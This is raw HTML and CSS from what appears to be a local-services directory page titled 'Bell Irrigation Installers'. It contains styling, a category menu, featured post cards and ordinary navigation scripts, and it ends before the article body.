[data-nav-menu-open]{left:auto;top:0;z-index:1}.w-nav-button{-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:transparent;cursor:pointer;display:none;float:right;font-size:24px;padding:18px;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-nav-button:focus{outline:0}.w-nav-button.w--open{background-color:#c8c8c8;color:#fff}.w-nav[data-collapse=all] .w-nav-menu{display:none}.w--nav-dropdown-open,.w--nav-dropdown-toggle-open,.w-nav[data-collapse=all] .w-nav-button{display:block}.w--nav-dropdown-list-open{position:static}@media screen and (max-width:991px){.w-nav[data-collapse=medium] .w-nav-menu{display:none}.w-nav[data-collapse=medium] .w-nav-button{display:block}}@media screen and (max-width:767px){.w-nav[data-collapse=small] .w-nav-menu{display:none}.w-nav[data-collapse=small] .w-nav-button{display:block}.w-nav-brand{padding-left:10px}}@media screen and (max-width:479px){.w-nav[data-collapse=tiny] .w-nav-menu{display:none}.w-nav[data-collapse=tiny] .w-nav-button{display:block}}.w-tabs{position:relative}.w-tabs:after,.w-tabs:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-tabs:after{clear:both}.w-tab-link,.w-tab-menu{position:relative}.w-tab-link{background-color:#ddd;color:#222;cursor:pointer;display:inline-block;padding:9px 30px;text-align:left;text-decoration:none;vertical-align:top}.w-tab-link.w--current{background-color:#c8c8c8}.w-tab-link:focus{outline:0}.w-tab-content{display:block;overflow:hidden;position:relative}.w-tab-pane{display:none;position:relative}.w--tab-active{display:block}@media screen and (max-width:479px){.w-tab-link{display:block}}.w-ix-emptyfix:after{content:""}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.w-dyn-empty{background-color:#ddd;padding:10px}.w-condition-invisible,.w-dyn-bind-empty,.w-dyn-hide{display:none!important}
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;font-family:sans-serif}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
.nav{-webkit-box-pack:center;-ms-flex-pack:center;border-bottom:1px solid #e5e5e5;-webkit-justify-content:center;justify-content:center}.nav,.nav-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.nav-wrapper{-webkit-box-pack:justify;-ms-flex-pack:justify;height:72px;-webkit-justify-content:space-between;justify-content:space-between;max-width:1200px;width:100vw}.nav-logo-wrapper{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.nav-title{margin-bottom:0;margin-top:0}.nav-logo{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background-color:#663bff;border-radius:200%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:46px;-webkit-justify-content:center;justify-content:center;margin-right:20px;width:46px}.nav-logo-text{color:#fff;font-size:20px}.nav-item{background-color:transparent;border-radius:3px;color:#333;font-weight:700;margin-left:20px}.nav-item:hover{background-color:rgba(0,0,0,.08)}.nav-item.w--current{color:#241daa;overflow:auto}.nav-navigation-wrapper{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:flex-start;justify-content:flex-start}.section-header{max-width:1200px;width:100%}.section-header.sm{max-width:none;width:100%}.section-2{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;justify-content:center;margin-top:32px}.section-header-line{background-color:#e5e5e5;border-bottom:1px solid #e5e5e5;bottom:0;height:1px;left:0;position:absolute;right:0;top:auto}.section-header-wrapper{height:40px;margin-bottom:28px;position:relative}.section-header-wrapper.sm{height:30px;margin-bottom:20px}.section-header-title{margin-bottom:20px}.section-header-title.sm{margin-bottom:10px}.section-header-line-black{border-bottom:2px solid #000;bottom:0;left:0;position:absolute;right:0;top:auto;width:190px}.section-header-line-black.sm-latest{width:110px}.section-header-line-black.sm-cats{width:120px}.section-header-line-black.sm-cat-posts{width:210px}.columns{-webkit-box-flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:1;-ms-flex:1;flex:1;max-width:1200px;width:100%}.columns.secondary{margin-bottom:28px}.card-image,.image{border-radius:8px;height:500px;width:100%}.card-image{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;position:relative}.card-image.medium{height:250px}.card-image.image{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;background-position:0 0,50% 50%;background-repeat:repeat,no-repeat;background-size:auto,cover;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:400px;-webkit-justify-content:flex-end;justify-content:flex-end;padding:30px}.card-image.image.small,.card-image.small{height:175px}.card-image.micro{-webkit-box-flex:0;display:inline-block;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;height:70px;width:70px}.card-image.sm-md{height:175px;width:250px}.column{padding-left:0;padding-right:14px}.column-2{padding-left:14px;padding-right:0}.column-2.smaller{padding-right:14px}.page-card-subtitle{color:#747474;font-size:16px;line-height:22px}.page-card-info{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;color:#747474;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-top:20px}.page-card-info.small{-webkit-box-flex:1;color:#fff;-webkit-flex:1;-ms-flex:1;flex:1;margin-top:0}.page-card-info.xs{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;margin-top:0}.page-card-info-divider{background-color:#e5e5e5;height:20px;margin-left:10px;margin-right:10px;width:1px}.page-card-title-inner{color:#fff}.column-3{padding-left:14px;padding-right:0}.column-4{padding-left:14px;padding-right:14px}.page-card.micro{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.page-card-header-md{display:inline-block;margin-bottom:0}.section-3{-webkit-box-pack:center;-ms-flex-pack:center;border-top:1px solid #e5e5e5;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;justify-content:center;margin-top:48px;padding-top:32px}.div-block{max-width:1200px;width:100vw}.heading{margin-top:0}.link-block{border-bottom:1px solid #e5e5e5;border-top:1px solid #e5e5e5;color:#1b1b1b;display:inline-block;font-size:16px;margin-top:12px;padding:12px;text-decoration:none;width:100%}.page-card-header-xs{margin-left:0;margin-top:0}.div-block-2,.page-card-header-xs{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.div-block-2{margin-left:14px}.section-4{-webkit-box-pack:center;-ms-flex-pack:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;justify-content:center}.div-block-3{margin-bottom:30px;margin-top:30px;max-width:1200px;width:100vw}.image-2{height:60px;width:100%}.div-block-4{-webkit-box-align:end;-ms-flex-align:end;-ms-flex-line-pack:end;-webkit-align-content:flex-end;align-content:flex-end;-webkit-align-items:flex-end;align-items:flex-end;background-position:0 0,50% 50%;background-repeat:repeat,no-repeat;background-size:auto,cover;border-radius:8px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;height:600px;margin-bottom:30px;padding:40px;width:100%}.column-6{padding-right:0}.slug-category-block{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;border:1px solid #e5e5e5;border-radius:4px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:10px 14px}.slug-cat-color{background-color:#000;border-radius:20px;height:2px;width:25px}.text-block-2{font-size:15px;margin-left:14px}.section-5{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background-color:#000;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:400px;-webkit-justify-content:center;justify-content:center;width:100vw}.section-5.category{margin-bottom:50px}.heading-2{color:#fff}@media screen and (max-width:991px){.nav-wrapper,.section-header{padding-left:30px;padding-right:30px}.section-header.sm{padding-left:0;padding-right:0}.columns{padding-left:30px;padding-right:30px}.page-card-info{font-size:12px}.page-card.micro.featured{margin-bottom:30px}.text-block{font-size:13px}.section-4{padding-left:30px;padding-right:30px}.column-6,.column-7{margin-bottom:30px;padding-left:0}.column-7{padding-right:0}}@media screen and (max-width:767px){.nav-wrapper{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.nav-logo-wrapper{margin-bottom:0}.section-header-line-black.sm-latest.sm-extended,.section-header-line.sm-extended{display:none}.columns{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.column{margin-bottom:30px;padding-right:15px}.column-2{padding-left:0}.column-2.smaller{padding-left:15px;padding-right:0}.column-4{padding-left:0;padding-right:15px}.section-3{padding-bottom:48px}.column-5{margin-bottom:40px}.div-block-4{height:500px}}@media screen and (max-width:479px){.nav-logo-wrapper{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;margin-bottom:40px}.nav-title{display:none}.columns.secondary{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.card-image{height:300px}.card-image.sm-md{width:100%}.column{padding-right:0}.column-2.smaller{padding-left:0}.page-card-title-inner.sm{font-size:24px;line-height:32px}.column-3{padding-left:0}.section-4{padding-left:20px;padding-right:20px}.div-block-4{height:400px;padding:15px}}.h4-title{font-size:18px;font-weight:700;line-height:24px;margin-top:10px}
@media screen and (min-width:991px){body #site-home{padding-left:32px;padding-right:32px}}@media screen and (max-width:767px){.nav-title{font-size:14px;line-height:20px}}#wrap{font-size:16px}.text-white{color:#fff!important}.text-black{color:#000!important}.w-chip{align-items:center;border-radius:1000px;display:inline-flex;font-weight:700;justify-content:center;padding:4px 8px}.w-chip--dense{font-size:11px;padding:1px 6px}.page-card-info{flex:0!important;margin-top:8px}.page-card-info.wide{flex:1!important}.page-card-title-inner.wide{width:100%}.nav-logo{min-height:46px;min-width:46px}.mini-row-block{width:25%}@media screen and (min-width:479px){.column-n{padding-left:15px}.column-l{padding-right:0}}a.clickable{color:inherit!important;text-decoration:none}a.clickable:hover{text-decoration:underline}a.clickable-white{color:#fff!important;text-decoration:none}a.clickable-white:hover{text-decoration:underline;text-decoration-color:#fff}a.clickable-invis,a.clickable-invis:hover,a.clickable-target,a.clickable-target .c-target{color:inherit!important;text-decoration:none}a.clickable-target:hover .c-target{color:inherit!important;text-decoration:underline}.nav-logo-wrapper{margin-bottom:0!important}.f-nav{margin-bottom:30px}.card-image.smaller{height:140px}a.clickable:hover .not-clickable{text-decoration:none!important}.share-icon{color:#000;justify-content:center}.share-block,.share-icon{align-items:center;display:inline-flex}.mini-row{display:flex;flex-wrap:wrap;max-width:1230px;width:100vw}@media screen and (max-width:991px){.mini-row-block{padding:0;width:50%}.mini-row{padding:15px}}.slug-title{font-size:48px;line-height:60px}@media screen and (max-width:479px){.hidden-sm{display:none}.mini-row-block{padding:0;width:100%}#slug-page .div-block-3{margin-top:0;padding:24px}.slug-featured{width:100%!important}.shown-mobile{display:block}.slug-image{height:auto}.slug-title{font-size:38px;line-height:44px}}@media screen and (min-width:479px){.shown-mobile{display:none}}.socials{align-items:center;background-color:#fafafa;display:flex;flex-grow:2;flex-wrap:wrap;justify-content:space-between;padding:32px}#wrap{overflow-x:hidden}#wrap iframe{max-width:100%}#wrap h1,#wrap h2,#wrap h3,#wrap h4,#wrap h5,#wrap h6{margin-bottom:8px;margin-top:24px}html{scroll-behavior:smooth}@media screen and (prefers-reduced-motion:reduce){html{scroll-behavior:auto}}.grid-3{display:grid;gap:16px 16px;grid-template-columns:1fr 1fr 1fr}@media screen and (max-width:479px){.grid-3{grid-template-columns:1fr}}.category-list-title{color:#000;font-size:18px}.link-block-sibling{border-top:none;margin-top:0}.slug-cat-color-small{background-color:#000;height:1px;width:16px}.breadcrumbs{font-size:16px}.white-text{color:#fff}.category-list-active{border-bottom:2px solid #000;font-weight:700}</style>
      
      
      
        
<link rel="preload" href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;1,400&display=swap" as="style" onload="this.rel='stylesheet';">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;1,400&display=swap"></noscript>

        
        <style>
*,body,html{font-family:Lato,sans-serif!important}</style>
      
      
    
    <script src="/lazysizes/index.js" async></script>
    <script>
      document.addEventListener('lazybeforeunveil', function(e){
          var bg = e.target.getAttribute('data-bg-template');
          var bgI = e.target.getAttribute('data-bg');
          if(bg && bgI){
            e.target.style.backgroundImage = bg.replace(/\[image\]/g, bgI);
          }
      });
    </script>

    
    <link rel="icon" type="image/x-icon" href="/favicon.ico">
    <link rel="manifest" href="/manifest.json">
    
    
    <script>
    var loaded=0;function checkStyleLoaded(){loaded++;if(!window.__a||window.__a===loaded){
      window.loaded = true;
      if (document.body) {
        document.body.id = 'loaded';
      }
    }}
    </script>
    <script>
    if ('serviceWorker' in navigator) {
      navigator.serviceWorker.register('/sw.js');
    }
    </script>
  </head>
  <body id="preload">
  <script>
    if (navigator.userAgent.indexOf("Firefox") != -1) {
      document.body.id = 'loaded';
    } else if (window.loaded) {
      document.body.id = 'loaded';
    }
  </script>
    <div id="site">
      <div id="internal">
        
        
          
  


<script src="/popper/popper.js" async></script></script>
<style>
#tooltip {
  /* ... */
  z-index: 2;
  display: none;
}

#tooltip[data-show] {
  display: block;
}
#tooltip {
  width: 100vw;
  max-width: 1200px;
  height: auto;
  min-height: 300px;
  background-color: white;
  border-radius: 8px;
  padding: 20px;
  box-shadow: 0 10px 13px -6px rgba(0,0,0,.2),0 20px 31px 3px rgba(0,0,0,.14),0 8px 38px 7px rgba(0,0,0,.12)!important;
}
#tooltip .tooltip-inner {
  display: flex;
  flex-wrap: no-wrap;
}
@media (max-width:600px)  {
  #tooltip {
    display: none !important;
  }
}
</style>
<div id="tooltip">
  <div class="tooltip-inner">
    
    <div style="width: 25%;padding-right: 30px;max-height: 360px;overflow-y: auto;">
    <div class="section-header sm">
      <div class="section-header-wrapper sm">
        <p class="h4-title section-header-title sm">All Categories</p>
        <div class="section-header-line"></div>
        <div class="section-header-line-black sm-cats"></div>
      </div>
    </div>
    
      <div style="border: 1px solid #e5e5e5; padding: 12px; padding-top: 8px; border-radius: 4px; margin-bottom: 12px;">
        


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #ffff8d"></div>
    
    <a class="category-list-title clickable" href="/elevator-service-san-diego-county-ca" style="font-size: 16px; line-height: 19.2px;">Elevator Service San Diego County CA</a>
  </div>
  
</div>

      </div>
    
      <div style="border: 1px solid #e5e5e5; padding: 12px; padding-top: 8px; border-radius: 4px; margin-bottom: 12px;">
        


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #64ffda"></div>
    
    <a class="category-list-title clickable" href="/elevator-service-san-luis-rey-ca" style="font-size: 16px; line-height: 19.2px;">Elevator Service San Luis Rey CA</a>
  </div>
  
</div>

      </div>
    
      <div style="border: 1px solid #e5e5e5; padding: 12px; padding-top: 8px; border-radius: 4px; margin-bottom: 12px;">
        


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #e8f5e9"></div>
    
    <a class="category-list-title clickable" href="/elevator-service-escondido-ca" style="font-size: 16px; line-height: 19.2px;">Elevator Service Escondido CA</a>
  </div>
  
</div>

      </div>
    
      <div style="border: 1px solid #e5e5e5; padding: 12px; padding-top: 8px; border-radius: 4px; margin-bottom: 12px;">
        


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #827717"></div>
    
    <a class="category-list-title clickable" href="/elevator-service-lake-forest-ca" style="font-size: 16px; line-height: 19.2px;">Elevator Service Lake Forest CA</a>
  </div>
  
</div>

      </div>
    
      <div style="border: 1px solid #e5e5e5; padding: 12px; padding-top: 8px; border-radius: 4px; margin-bottom: 12px;">
        


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #f57f17"></div>
    
    <a class="category-list-title clickable" href="/elevator-service-cardiff-by-the-sea-ca" style="font-size: 16px; line-height: 19.2px;">Elevator Service Cardiff By The Sea CA</a>
  </div>
  
</div>

      </div>
    
      <div style="border: 1px solid #e5e5e5; padding: 12px; padding-top: 8px; border-radius: 4px; margin-bottom: 12px;">
        


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #fff3e0"></div>
    
    <a class="category-list-title clickable" href="/elevator-service-oceanside-ca" style="font-size: 16px; line-height: 19.2px;">Elevator Service Oceanside CA</a>
  </div>
  
</div>

      </div>
    
      <div style="border: 1px solid #e5e5e5; padding: 12px; padding-top: 8px; border-radius: 4px; margin-bottom: 12px;">
        


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #ef5350"></div>
    
    <a class="category-list-title clickable" href="/elevator-service-solana-beach-ca" style="font-size: 16px; line-height: 19.2px;">Elevator Service Solana Beach CA</a>
  </div>
  
</div>

      </div>
    
      <div style="border: 1px solid #e5e5e5; padding: 12px; padding-top: 8px; border-radius: 4px; margin-bottom: 12px;">
        


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #90a4ae"></div>
    
    <a class="category-list-title clickable" href="/elevator-service-newport-beach-ca" style="font-size: 16px; line-height: 19.2px;">Elevator Service Newport Beach CA</a>
  </div>
  
</div>

      </div>
    
      <div style="border: 1px solid #e5e5e5; padding: 12px; padding-top: 8px; border-radius: 4px; margin-bottom: 12px;">
        


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #000000"></div>
    
    <a class="category-list-title clickable" href="/elevator-service-dana-point-ca" style="font-size: 16px; line-height: 19.2px;">Elevator Service Dana Point CA</a>
  </div>
  
</div>

      </div>
    
      <div style="border: 1px solid #e5e5e5; padding: 12px; padding-top: 8px; border-radius: 4px; margin-bottom: 12px;">
        


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #4527a0"></div>
    
    <a class="category-list-title clickable" href="/elevator-service-la-jolla-ca" style="font-size: 16px; line-height: 19.2px;">Elevator Service La Jolla CA</a>
  </div>
  
</div>

      </div>
    
    
    </div>
    
    <div style="width: 75%;">
      <div class="section-header sm">
        <div class="section-header-wrapper sm">
          <p class="h4-title section-header-title sm">Featured</p>
          <div class="section-header-line"></div>
          <div class="section-header-line-black sm-cats"></div>
        </div>
      </div>
      <div style="display: flex;">
      
        
        <div style="width: 25%;">
        <div class="" style="">
  <div class="page-card">
    <div
      class="card-image small smaller lazyload"
      data-bg-template="url([image])"
      data-bg="https://cdn.h2ouse.org/wp-content/uploads/Swamp-Cooler-Maintenance.jpg"
    >
      <div style="padding: 8px;">
      
        


  
  


<a alt="Category Air Conditioning Contractor Tujunga CA" href="https://www.local-service-near-me.com/air-conditioning-contractor-tujunga-ca" class="clickable-invis hidden-preload" style="margin-right: 4px; margin-top: 4px;">
  <div class="w-chip w-chip--dense" style="margin-bottom: 8px; background: linear-gradient(rgba(255, 255, 255, 0.5), rgba(255, 255, 255, 0.5)), linear-gradient(#ffffff, #ffffff)">
    <span class="text-black">Air Conditioning Contractor Tujunga CA</span>
  </div>
</a>

      
      </div>
    </div>
    <a alt="Click to visit post Swamp Cooler Pad Replacement Tujunga" href="/air-conditioning-contractor-tujunga-ca/swamp-cooler-pad-replacement-tujunga" class="clickable">
    
      <p class="h4-title">Swamp Cooler Pad Replacement Tujunga</p>
    
    </a>
    <div class="page-card-info" style="margin-top: 12px;">
      <div>Dec 29, 25</div>
      <div class="page-card-info-divider"></div>
      <div>11 min read</div>
    </div>
  </div>
</div>

        </div>
      
        
          
        
        <div style="width: 25%;">
        <div class="column-n" style="">
  <div class="page-card">
    <div
      class="card-image small smaller lazyload"
      data-bg-template="url([image])"
      data-bg="https://www.4servicepros.com/wp-content/uploads/2022/09/HVAC-Repair-Services-System-4-Service-Pros-Image.jpg"
    >
      <div style="padding: 8px;">
      
        


  
  


<a alt="Category Hvac Contractor Burbank CA" href="https://www.local-service-near-me.com/hvac-contractor-burbank-ca" class="clickable-invis hidden-preload" style="margin-right: 4px; margin-top: 4px;">
  <div class="w-chip w-chip--dense" style="margin-bottom: 8px; background: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), linear-gradient(#7e57c2, #7e57c2)">
    <span class="text-white">Hvac Contractor Burbank CA</span>
  </div>
</a>

      
      </div>
    </div>
    <a alt="Click to visit post Air Conditioner Installation Burbank" href="/hvac-contractor-burbank-ca/air-conditioner-installation-burbank" class="clickable">
    
      <p class="h4-title">Air Conditioner Installation Burbank</p>
    
    </a>
    <div class="page-card-info" style="margin-top: 12px;">
      <div>Dec 29, 25</div>
      <div class="page-card-info-divider"></div>
      <div>11 min read</div>
    </div>
  </div>
</div>

        </div>
      
        
          
        
        <div style="width: 25%;">
        <div class="column-n" style="">
  <div class="page-card">
    <div
      class="card-image small smaller lazyload"
      data-bg-template="url([image])"
      data-bg="https://holtzople.com/wp-content/uploads/2025/06/air-conditioning-emergency-repairs-hero.jpg"
    >
      <div style="padding: 8px;">
      
        


  
  


<a alt="Category Hvac Contractor Sherman Oaks CA" href="https://www.local-service-near-me.com/hvac-contractor-sherman-oaks-ca" class="clickable-invis hidden-preload" style="margin-right: 4px; margin-top: 4px;">
  <div class="w-chip w-chip--dense" style="margin-bottom: 8px; background: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), linear-gradient(#0d47a1, #0d47a1)">
    <span class="text-white">Hvac Contractor Sherman Oaks CA</span>
  </div>
</a>

      
      </div>
    </div>
    <a alt="Click to visit post Air Conditioning Repair Sherman Oaks" href="/hvac-contractor-sherman-oaks-ca/air-conditioning-repair-sherman-oaks" class="clickable">
    
      <p class="h4-title">Air Conditioning Repair Sherman Oaks</p>
    
    </a>
    <div class="page-card-info" style="margin-top: 12px;">
      <div>Dec 29, 25</div>
      <div class="page-card-info-divider"></div>
      <div>12 min read</div>
    </div>
  </div>
</div>

        </div>
      
        
          
        
        <div style="width: 25%;">
        <div class="column-n" style="">
  <div class="page-card">
    <div
      class="card-image small smaller lazyload"
      data-bg-template="url([image])"
      data-bg="https://www.seniorliving.org/app/uploads/2021/06/Insurance-for-Older-Adults.png"
    >
      <div style="padding: 8px;">
      
        


  
  


<a alt="Category Health Insurance Agency Newport Beach CA" href="https://www.local-service-near-me.com/health-insurance-agency-newport-beach-ca" class="clickable-invis hidden-preload" style="margin-right: 4px; margin-top: 4px;">
  <div class="w-chip w-chip--dense" style="margin-bottom: 8px; background: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), linear-gradient(#311b92, #311b92)">
    <span class="text-white">Health Insurance Agency Newport Beach CA</span>
  </div>
</a>

      
      </div>
    </div>
    <a alt="Click to visit post Senior Insurance Quotes Newport Beach" href="/health-insurance-agency-newport-beach-ca/senior-insurance-quotes-newport-beach" class="clickable">
    
      <p class="h4-title">Senior Insurance Quotes Newport Beach</p>
    
    </a>
    <div class="page-card-info" style="margin-top: 12px;">
      <div>Dec 29, 25</div>
      <div class="page-card-info-divider"></div>
      <div>12 min read</div>
    </div>
  </div>
</div>

        </div>
      
      </div>

    </div>
  </div>
</div>

<div class="nav">
  <div class="nav-wrapper">
    <div class="nav-logo-wrapper" style="overflow: hidden;">
      

<div class="nav-logo hidden-preload" style="background-color: #fb8c00">
<p class="h4-title nav-logo-text text-black">Ls</p>
</div>


      <h3 class="nav-title">Local Services</h3>
    </div>
    <div class="nav-navigation-wrapper">
      <a alt="Go home" href="/" class="nav-item w-button">Home</a>
      
        <a alt="View categories" id="menu" href="/categories" class="nav-item w-button">Categories</a>
      
    </div>
  </div>
</div>
<script>
let popperInstance = null;
var button = document.querySelector('#menu');
var tooltip = document.querySelector('#tooltip');

if (button && tooltip) {
  function create() {
    popperInstance = Popper.createPopper(button, tooltip, {
      placement: 'bottom-end',
    });
  }

  function destroy() {
    if (popperInstance) {
      popperInstance.destroy();
      popperInstance = null;
    }
  }

  function show() {
    tooltip.setAttribute('data-show', '');
    create();
  }

  function hide(e) {
    const target = e.toElement || e.relatedTarget;
    if (target.id !== 'tooltip') {
      tooltip.removeAttribute('data-show');
      destroy();
    }
  }

  const showEvents = ['mouseenter', 'focus'];
  const hideEvents = ['mouseleave', 'blur'];

  showEvents.forEach(event => {
    button.addEventListener(event, show);
  });

  hideEvents.forEach(event => {
    tooltip.addEventListener(event, hide);
    button.addEventListener(event, hide);
  });
}

</script>


  
  <div class="section-4" id="slug-page">
    <div class="div-block-3">
      <div
        class="div-block-4 slug-image lazyload"
        style="
          position: relative;
          overflow: hidden;
          display: flex;
          align-items: center;
          justify-content: center;
        "
      >
        <img fetchpriority="high" alt="Bell Irrigation Installers thumbnail" src="https://d1rda7xm7zvxwc.cloudfront.net/cms/thumbnails/00/307x410/images/Alpharetta-irrigation-installation-after.jpg" style="
          min-width: 100%;
          min-height: 100%;
          object-fit: cover;
          position: absolute;
          z-index: -2;
        "/>
        <div style="position: absolute; inset: 0; z-index: -1; background:linear-gradient(0deg, rgba(0, 0, 0, 0.5), transparent) "></div>
        
        <div style="display: flex; align-items: center; gap: 16px; width: 100%;">
          
            
            
            <div style="padding: 8px 16px; background-color: #76ff03;border-radius: 4px;">
              <div class="" style="display: flex; align-items: center;">
  
    <b>
      
        <a class="clickable" href="/lawn-sprinkler-system-contractor-bell-ca">Lawn Sprinkler System Contractor Bell CA</a>
        
    </b>
    
  
</div>

            </div>
          
        </div>
        <h1 class="page-card-title-inner sm wide slug-title">Bell Irrigation Installers</h1>
        <div class="page-card-info small wide">
          
            <div>
            Published en
          </div>
          <div class="page-card-info-divider"></div>
          <div>6 min read</div>
        </div>
      </div>
      <div>
        <div class="w-row">
          <div class="column-7 w-col w-col-8 w-col-stack">
            <div class="shown-mobile">
              
  <div class="section-header sm">
    <div class="section-header-wrapper sm">
      <p class="h4-title section-header-title sm">Table of Contents</p>
      <div class="section-header-line"></div>
      <div class="section-header-line-black sm-cats"></div>
    </div>
  </div>
  <div style="font-size: 14px;">
    <ul style="list-style-type: none;padding:0px;">
      
        
        
        
        <li style="margin-left: 0px"> – <b><a href="#content-section-1" class="clickable">Lawn Irrigation Services Bell, CA</a></b></li>
      
        
        
        
